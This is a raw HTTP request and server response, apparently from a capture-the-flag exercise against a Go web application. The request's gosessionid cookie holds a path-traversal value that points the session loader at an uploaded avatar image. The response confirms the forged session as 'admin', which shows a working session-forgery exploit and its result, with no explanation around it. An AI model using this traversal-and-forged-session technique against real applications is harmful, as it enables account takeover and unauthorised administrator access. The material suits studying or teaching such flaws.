 GET /info HTTP/1.1
Host: 47.95.195.16:9999
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://47.95.195.16:9999/login
Accept-Language: zh-CN,zh;q=0.9
Cookie:
gosessionid=../../../../../go/src/github.com/checkin/website/static/img/avatar/FwpGzxwz
JCglGvqbpiKL.jpg; Device-Type=desktop
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Thu, 29 Nov 2018 06:10:30 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 32
Connection: close
Set-Cookie: Device-Type=desktop; Path=/
the username in session is:admin